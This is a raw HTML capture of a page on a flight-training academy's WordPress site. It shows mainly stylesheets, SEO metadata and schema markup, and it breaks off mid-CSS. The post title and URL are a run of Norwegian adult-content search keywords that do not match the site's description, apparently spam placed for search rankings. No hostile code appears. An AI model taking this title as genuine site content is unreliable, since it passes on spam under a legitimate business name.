

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/
body_size: 164465
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tutta nakenbilder sex shop trondheim - stripper bergen nakne idrettsjenter - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tutta nakenbilder sex shop trondheim - stripper bergen nakne idrettsjenter - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-04-13T10:30:31+00:00" />
	<meta property="article:modified_time" content="2023-04-27T14:30:35+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="31 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/#article","isPartOf":{"@id":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/"},"author":{"name":"Serhat","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Tutta nakenbilder sex shop trondheim &#8211; stripper bergen nakne idrettsjenter","datePublished":"2023-04-13T10:30:31+00:00","dateModified":"2023-04-27T14:30:35+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/"},"wordCount":6232,"publisher":{"@id":"https://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/","url":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/","name":"Tutta nakenbilder sex shop trondheim - stripper bergen nakne idrettsjenter - Multifly","isPartOf":{"@id":"https://www.multifly.aero/#website"},"datePublished":"2023-04-13T10:30:31+00:00","dateModified":"2023-04-27T14:30:35+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Tutta nakenbilder sex shop trondheim &#8211; stripper bergen nakne idrettsjenter"}]},{"@type":"WebSite","@id":"https://www.multifly.aero/#website","url":"https://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"https://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"https://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"https://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Tutta nakenbilder sex shop trondheim &#8211; stripper bergen nakne idrettsjenter Comments Feed" href="http://www.multifly.aero/2023/04/13/tutta-nakenbilder-sex-shop-trondheim-stripper-bergen-nakne-idrettsjenter/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 